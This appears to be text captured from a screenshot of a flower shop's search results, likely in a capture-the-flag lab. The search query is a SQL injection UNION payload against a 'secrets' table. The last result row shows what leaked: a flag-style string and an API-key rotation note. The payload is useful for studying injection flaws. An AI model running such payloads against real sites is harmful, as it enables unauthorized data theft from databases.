 Search the shop
' UNION SELECT 1, GROUP_CONCAT(id,val
Search
13 results for "' UNION SELECT 1, GROUP_CONCAT(id,value), 3, 4 FROM secrets -- -"
Red Rose Bouquet
A dozen classic red roses
â€" long-stemmed, velvet
petals, unmistakable.
$38.00
Add to cart
White Oriental
Lily
Graceful Oriental lilies.
Fragrant. Opens large
within 24 hours.
$32.00
Add to cart
Sunflower Bunch
A cheerful bunch of seven
tall sunflowers, cut fresh
each morning.
$24.00
Add to cart
Tulip Assortment
Mixed tulips in pastel
pinks, yellows, and
purples.
$22.00
Add to cart
Pink Peony
Full-bloom peonies at the
peak of their short spring
season.
$48.00
Add to cart
Baby's Breath
Spray
Delicate Gypsophila spray,
perfect as a filler or on its
own.
$14.00
Add to cart
Orchid Stem
Single Phalaenopsis
orchid stem in a glass
vase.
$40.00
Add to cart
Lavender Bundle
Dried French lavender â€"
calming scent, lasts for
months.
$18.00
Add to cart
Daisy Mix
A cottage-garden mix of
white and yellow daisies.
$20.00
Add to cart
Forget-Me-Not
Posy
Small blue wildflowers in
a hand-tied posy.
$26.00
Add to cart
Hydrangea Dome
One generous blue-violet
hydrangea, enough on its
own.
$34.00
Add to cart
Ranunculus Trio
Three layered ranunculus
blooms â€" tissue-paper
petals, almost fake-
looking.
$28.00
Add to cart
1WEBVERSE{ },2Reminder:
rotate the POS
vendor API key on
the 1st of every
month.
3
$4.00
Add to cart